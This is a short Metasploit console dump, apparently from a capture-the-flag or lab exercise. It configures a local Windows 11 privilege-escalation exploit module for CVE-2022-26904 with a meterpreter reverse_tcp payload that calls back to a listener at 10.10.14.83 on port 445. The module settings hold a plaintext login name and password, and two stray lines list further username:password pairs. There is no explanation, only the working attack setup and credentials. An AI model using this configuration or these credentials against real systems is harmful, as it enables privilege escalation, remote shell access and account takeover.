 msf6 exploit(windows/local/cve_2022_26904_superprofile) > options
Module options (exploit/windows/local/cve_2022_26904_superprofile):
Name Current Setting Required Description
---- --------------- -------- -----------
LOGINDOMAIN . yes Domain that the LOGINUSER belongs to. Ensures we log int
o the right domain.
LOGINPASSWORD aeiou@N1 yes Password for the secondary normal privileged user to log
in as
LOGINUSER 1NF1N17Y yes Username of the secondary normal privileged user to log
in as. Cannot be the same as the current user!
SESSION 1 yes The session to run this module on
4N0M4LY:Phae50hv
infinity:aeiou@N1
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.83 yes The listen address (an interface may be specified)
LPORT 445 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 11
msf6 exploit(windows/local/cve_2022_26904_superprofile) >